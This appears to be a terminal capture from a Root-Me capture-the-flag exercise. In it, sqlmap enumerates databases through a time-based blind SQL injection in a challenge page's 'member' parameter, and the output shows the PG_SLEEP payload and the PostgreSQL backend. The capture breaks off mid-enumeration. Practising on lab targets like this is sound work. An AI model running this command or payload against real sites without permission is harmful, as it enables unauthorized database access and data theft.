 ┌──(kali㉿NgocTruong)-[/mnt/c/Users/truon]
└─$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch40/?action=member&member=1" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:35:12 /2022-04-10/
[08:35:12] [INFO] resuming back-end DBMS 'postgresql'
[08:35:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7a642cf279f...87f01c12d
a'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: action=member&member=1 AND 6853=(SELECT 6853 FROM PG_SLEEP(5))
---
[08:35:16] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx, PHP
back-end DBMS: PostgreSQL
[08:35:16] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpar